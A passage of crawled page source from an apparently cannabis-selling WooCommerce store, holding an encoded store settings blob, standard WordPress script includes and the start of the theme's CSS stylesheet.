ttributes%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cattribute_id%3E%5B%5C%5Cd%5D%2B%29%5C%2Fterms%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcollection-data%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Freviews%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Ftags%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cslug%3E%5B%5C%5CS%5D%2B%29%22%5D%7D%2C%22defaultAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D96%26d%3Dmm%26f%3Dy%26r%3Dg%22%2C%22wordCountType%22%3A%22words%22%7D%2C%22attributes%22%3A%5B%7B%22attribute_id%22%3A%223%22%2C%22attribute_name%22%3A%22amount%22%2C%22attribute_label%22%3A%22Amount%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A%220%22%7D%2C%7B%22attribute_id%22%3A%224%22%2C%22attribute_name%22%3A%22flavor%22%2C%22attribute_label%22%3A%22Flavor%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A%220%22%7D%2C%7B%22attribute_id%22%3A%226%22%2C%22attribute_name%22%3A%22thc-level%22%2C%22attribute_label%22%3A%22THC%20LEVEL%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A%220%22%7D%2C%7B%22attribute_id%22%3A%225%22%2C%22attribute_name%22%3A%22weight%22%2C%22attribute_label%22%3A%22Weight%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A%220%22%7D%5D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fweednerds.ca%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fweednerds.ca%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fweednerds.ca%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fweednerds.ca%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22weednerds%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A15%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fweednerds.ca%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A12%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fweednerds.ca%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A13%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fweednerds.ca%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A14%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fweednerds.ca%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fweednerds.ca%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%227.7.0%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fweednerds.ca%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.2%22%2C%22collectableMethodIds%22%3A%5B%22pickup_location%22%5D%2C%22admin%22%3A%7B%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%2C%22setup_two_column%22%2C%22extended_two_column%22%5D%7D%7D' ) );
</script>
<script src='https://weednerds.ca/wp-content/plugins/woo-gutenberg-products-block/build/wc-settings.js?ver=65818fe286a322a861ab93f860649e9b' id='wc-settings-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/data-controls.min.js?ver=e10d473d392daa8501e8' id='wp-data-controls-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e' id='wp-html-entities-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/notices.min.js?ver=9c1575b7a31659f45a45' id='wp-notices-js'></script>
<script id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '414ae1c1a2',
				wcStoreApiNonceTimestamp: '1769004999'
			};
			
</script>
<script src='https://weednerds.ca/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-middleware.js?ver=0f88b73823abe386acef4b1e2baa1147' id='wc-blocks-middleware-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-data.js?ver=bb6f3092cb313b4a5747e5390b8b1ed6' id='wc-blocks-data-store-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/woo-gutenberg-products-block/build/price-format.js?ver=ceacd391939af0c777fd893a682230fb' id='wc-price-format-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/woo-gutenberg-products-block/build/price-filter-frontend.js?ver=d06b0ad340efac678f076a7dc5972815' id='wc-price-filter-block-frontend-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/primitives.min.js?ver=dfac1545e52734396640' id='wp-primitives-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/warning.min.js?ver=4acee5fc2fd9a24cefc2' id='wp-warning-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/woo-gutenberg-products-block/build/blocks-checkout.js?ver=a68f818794a9090b8ab0531f0ab6c7da' id='wc-blocks-checkout-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/blob.min.js?ver=e7b4ea96175a89b263e2' id='wp-blob-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/autop.min.js?ver=43197d709df445ccf849' id='wp-autop-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=30ffd7e7e199f10b2a6d' id='wp-block-serialization-default-parser-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/shortcode.min.js?ver=7539044b04e6bca57f2e' id='wp-shortcode-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/blocks.min.js?ver=639e14271099dc3d85bf' id='wp-blocks-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script id='moment-js-after'>
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src='https://weednerds.ca/wp-includes/js/dist/date.min.js?ver=f8550b1212d715fbf745' id='wp-date-js'></script>
<script id='wp-date-js-after'>
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"string":"","abbr":""}} );
</script>
<script src='https://weednerds.ca/wp-includes/js/dist/rich-text.min.js?ver=29557b2dbbe17d0d4317' id='wp-rich-text-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/components.min.js?ver=71052e8dd4dc8ae6c776' id='wp-components-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=b696c16720133edfc065' id='wp-keyboard-shortcuts-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/preferences-persistence.min.js?ver=c5543628aa7ff5bd5be4' id='wp-preferences-persistence-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/preferences.min.js?ver=c66e137a7e588dab54c3' id='wp-preferences-js'></script>
<script id='wp-preferences-js-after'>
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script src='https://weednerds.ca/wp-includes/js/dist/style-engine.min.js?ver=528e6cf281ffc9b7bd3c' id='wp-style-engine-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/token-list.min.js?ver=f2cf0bb3ae80de227e43' id='wp-token-list-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/wordcount.min.js?ver=feb9569307aec24292f2' id='wp-wordcount-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/block-editor.min.js?ver=ed2b2aa3837336baf00f' id='wp-block-editor-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/woo-gutenberg-products-block/build/filter-wrapper-frontend.js?ver=9cb40c679e8e184f8eeed1087eb51d40' id='wc-filter-wrapper-block-frontend-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/woo-gutenberg-products-block/build/attribute-filter-frontend.js?ver=72064b3f0b3fd03ff8c1a5d373e3946f' id='wc-attribute-filter-block-frontend-js'></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://weednerds.ca/wp-content/themes/weenards/assets/css/style.css
body_size: 98325
content:
/*-- Google Font --*/
@import url("https://fonts.googleapis.com/css2?family=Great+Vibes&display=swap");
@import url("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");
@import url("https://fonts.googleapis.com/css2?family=Josefin+Slab:ital,wght@0,100;0,300;0,400;0,600;0,700;1,100;1,300;1,400;1,600;1,700&display=swap");
body {
  line-height: 1.6;
  font-weight: 400;
  color: #000000;
  font-family: "Poppins", sans-serif;
  scroll-behavior: smooth;
  font-size: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Poppins", sans-serif;
  color: #000000;
  font-weight: 500;
  margin-top: 0px;
  font-weight: 400;
  line-height: 1;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 30px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 18px;
}

h5 {
  font-size: 14px;
}

h6 {
  font-size: 12px;
}

p {
  margin-bottom: 10px;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type=number] {
  -moz-appearance: textfield;
}

ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

img {
  max-width: 100%;
}

.img-full {
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: block;
}

a {
  color: inherit;
  display: inline-block;
  line-height: inherit;
  text-decoration: none;
  cursor: pointer;
}

a:hover {
  color: #00400d;
}

a,
button,
i {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

a,
a:hover,
a:focus,
a:active,
button,
button:focus,
.btn,
.btn:focus,
input,
input:focus,
select,
textarea,
.slick-slide {
  text-decoration: none;
  outline: 0;
}

input.input-field {
  border: 1px solid #dddddd;
}

textarea.textarea-field {
  border: 1px solid #dddddd;
}

input[type="checkbox"] {
  display: none;
}

input[type="checkbox"] + label {
  position: relative;
  padding-left: 30px;
  line-height: 15px;
  font-size: 14px;
  font-weight: 400;
  margin: 0;
}

input[type="checkbox"] + label:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 15px;
  height: 15px;
  display: block;
  border: 1px solid #dddddd;
  content: "";
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

input[type="checkbox"] + label:after {
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  content: "\f00c";
  font-family: 'FontAwesome';
  font-weight: 600;
  font-size: 12px;
  line-height: 15px;
  opacity: 0;
  width: 15px;
  text-align: center;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  color: #E72463;
}

input[type="checkbox"]:checked + label:before {
  border: 1px solid #E72463;
}

input[type="checkbox"]:checked + label:after {
  opacity: 1;
}

button,
.btn {
  cursor: pointer;
  border: 0;
  padding: 0;
  background-color: transparent;
}

hr {
  margin: 60px 0;
  padding: 0px;
  border-bottom: 1px solid #eceff8;
  border-top: 0px;
}

.mark,
mark {
  background: #E72463 none repeat scroll 0 0;
  color: #ffffff;
}

/* ---Font Style--- */
.font-style_italic {
  font-style: italic;
}

/* ---Line Height--- */
.line-height-1 {
  line-height: 1;
}

/*----------------------------------------*/
/*    02 - Global - Helper
/*----------------------------------------*/
/*--- Custom Container, row and col  ---*/
@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }
}

.container.custom-area {
  padding-right: 15px;
  padding-left: 15px;
}

.container.custom-area .row {
  margin-right: -15px;
  margin-left: -15px;
}

.container.custom-area .col-custom {
  padding-right: 15px;
  padding-left: 15px;
}

.container.custom-area-2 .col-custom {
  padding-right: 15px;
  padding-left: 15px;
}

.container-fluid {
  padding: 0 50px;
}

.container-fluid .row {
  margin-right: -15px;
  margin-left: -15px;
}

.container-fluid .col-custom {
  padding-right: 15px;
  padding-left: 15px;
}

@media (max-width: 1199px) {
  .container-fluid {
    padding: 0 20px;
  }
}

@media (max-width: 767px) {
  .container-fluid {
    padding: 0 15px;
  }
}

/*-- Boxed Home Layout --*/
.boxed-layout {
  -webkit-box-shadow: -3px 0 50px -2px rgba(0, 0, 0, 0.14);
          box-shadow: -3px 0 50px -2px rgba(0, 0, 0, 0.14);
  max-width: 90%;
  margin: auto;
}

/* --- Preloader---*/
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ffffff;
  z-index: 99999999;
}

.preloader {
  display: inline-block;
  padding: 0px;
  text-align: left;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

@-webkit-keyframes scale-2 {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 0;
  }
  50% {
    -webkit-transform: scale(0.7);
            transform: scale(0.7);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
}

@keyframes scale-2 {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 0;
  }
  50% {
    -webkit-transform: scale(0.7);
            transform: scale(0.7);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
}

.preloader .spinner.spinner-3:before {
  width: 50px;
  height: 50px;
  border-color: #E72463;
  top: 0px;
  left: 0px;
  -webkit-animation: scale-2 .8s linear 0s infinite;
          animation: scale-2 .8s linear 0s infinite;
}

.preloader .spinner.spinner-3:after {
  width: 50px;
  height: 50px;
  border-color: #E72463;
  top: 0;
  left: 0;
  opacity: 0;
  -webkit-animation: scale-2 .8s linear 0.5s infinite;
